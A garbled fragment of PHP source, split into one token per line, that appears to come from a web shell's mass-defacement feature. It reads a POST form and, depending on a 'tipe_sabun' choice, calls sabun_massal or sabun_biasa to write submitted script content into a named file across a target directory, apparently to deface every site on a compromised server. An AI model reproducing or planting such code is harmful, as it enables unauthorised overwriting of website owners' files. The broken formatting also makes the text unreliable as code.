
				}

			}

		}

	}

if
(
$_POST
[
'start'
]) {

if
(
$_POST
[
'tipe_sabun'
] == 
'mahal'
) {

echo
"<div style='ma
rgin: 5px auto; padding: 5px'>"
;

			sabun_massal(
$_POST
[
'd_dir'
], 
$_POST
[
'd_file'
], 
$_POST
[
'scrip
t'
]);

echo
"</div>"
;

		} 
elseif
(
$_POST
[
'tipe_sabu
n'
] == 
'murah'
) {

echo
"<div style='ma
rgin: 5px auto; padding: 5px'>"
;

			sabun_biasa(
$_POST
[
'd_dir'
], 
$_POST
[
'd_file'
], 
$_POST
[
'scrip
t'
]);

echo
"</div>"
;

		}

	} 
else
 {

echo
"<center>"
;

echo
"<form method='post'>
